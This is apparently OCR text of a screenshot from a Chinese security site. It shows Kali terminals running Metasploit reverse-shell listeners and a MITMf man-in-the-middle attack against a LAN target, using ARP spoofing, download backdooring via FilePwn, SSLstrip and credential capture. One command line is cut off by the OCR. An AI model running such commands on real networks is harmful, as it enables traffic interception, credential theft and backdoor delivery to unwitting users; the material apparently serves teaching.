 root@kali: ~
File Edit View Search Terminal Help
IIIIII
II
II
II
II
IIIIII
I love shells --egypt
=[ metasploit v4.16.7-dev ]
+ -- --=[ 1682 exploits - 964 auxiliary - 299 post ]
+ -- --=[ 498 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > load msgrpc Pass=abc123
[*] MSGRPC Service: 127.0.0.1:55552
[*] MSGRPC Username: msf
[*] MSGRPC Password: abc123
[*] Successfully loaded plugin: msgrpc
msf > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler linux/x86/shell_reverse_tcp tcp://192.168.1.168:8888
2 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.1.105:4444
5 Exploit: multi/handler linux/x64/shell_reverse_tcp tcp://192.168.1.16:5555
msf >
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward && mitmf --spoo
.1.1 --target 192.168.1.106 --filepwn
MITMF
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
| |_ ARP spoofing enabled
|_ FilePwn v0.3
| |_ BDFProxy v0.3.2 online
| |_ Connected to Metasploit v4.16.7-dev
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
Error starting HTTP server: [Errno 98] Address already in use
|_ HTTP server online
* Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ DNSChef v0.4 online
|_ SMB server online
信安之路